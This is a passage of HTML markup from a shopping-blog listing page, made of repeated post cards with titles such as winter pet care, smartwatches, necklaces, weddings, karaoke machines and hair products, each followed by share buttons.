		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
